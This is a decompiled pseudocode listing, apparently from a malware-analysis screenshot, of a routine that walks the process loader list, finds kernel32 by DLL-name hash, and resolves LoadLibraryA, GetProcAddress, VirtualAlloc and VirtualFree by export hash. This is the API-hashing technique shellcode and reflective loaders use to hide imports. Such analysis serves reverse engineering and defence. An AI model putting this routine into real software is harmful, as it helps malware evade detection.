 1 void __stdcall ApiResolve()
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 v1 = 0x134040D8;
6 apiFlags = 0;
7 for ( i = ApiResolve; ; i = (i - 1) )
8 {
9 v1 ^= 0x13401A95u;
10 if ( *i == v1 )
11 {
12 tmp_i = *(i + 0xF);
13 if ( tmp_i >= 0x40 && tmp_i < 0x400 && *(i + tmp_i) == 'EP' )
14 break;
15 }
16 }
17 for ( currDll = NtCurrentPeb()->Ldr->InMemoryOrderModuleList.Flink; currDll; currDll = currDll->InLoadOrderLinks.Flink )
18 {
19 dllName = currDll->FullDllName.Buffer;
20 Length = currDll->FullDllName.Length;
21 dllHash = 0;
22 do
23 {
24 tmpDllHash = ROT13(dllHash);
25 if ( *dllName < 0x61u )
26 dllHash = tmpDllHash + *dllName;
27 else
28 dllHash = tmpDllHash + *dllName - 0x20;
29 dllName = (dllName + 1);
30 --Length;
31 }
32 while ( Length );
33 if ( dllHash == KERNEL32DLL_HASH )
34 {
35 dosHdr = currDll->InInitializationOrderLinks.Flink;
36 imageExportDir = (dosHdr + *(&dosHdr[15].iDos[1].e_res2[8] + dosHdr));
37 apiNames = (&dosHdr->lpBase + imageExportDir->AddressOfNames);
38 apiOrdinals = (dosHdr + imageExportDir->AddressOfNameOrdinals);
39 dllNameLen = 4;
40 while ( dllNameLen )
41 {
42 apiHash = HashName(dosHdr + *apiNames);
43 if ( apiHash == LOADLIBRARYA_HASH
44 || apiHash == GETPROCADDRESS_HASH
45 || apiHash == VIRTUALALLOC_HASH
46 || apiHash == VIRTUALFREE_HASH )
47 {
48 apiOffset = (&dosHdr[*apiOrdinals].lpBase + imageExportDir->AddressOfFunctions);
49 switch ( apiHash )
50 {
51 case LOADLIBRARYA_HASH:
52 pLoadLibraryA = (dosHdr + *apiOffset);
53 apiFlags |= 1u;
54 break;
55 case GETPROCADDRESS_HASH:
56 pGetProcAddress = (dosHdr + *apiOffset);
57 apiFlags |= 2u;
58 break;
59 case VIRTUALALLOC_HASH:
60 pVirtualAlloc = (dosHdr + *apiOffset);
61 apiFlags |= 4u;
62 break;
63 default:
64 pVirtualFree = dosHdr + *apiOffset;
65 apiFlags |= 8u;
66 break;
67 }
68 --dllNameLen;
69 }
70 ++apiNames;
71 ++apiOrdinals;
72 }
73 }
74 if ( apiFlags == 0xF )
75 break;
76 }
77 }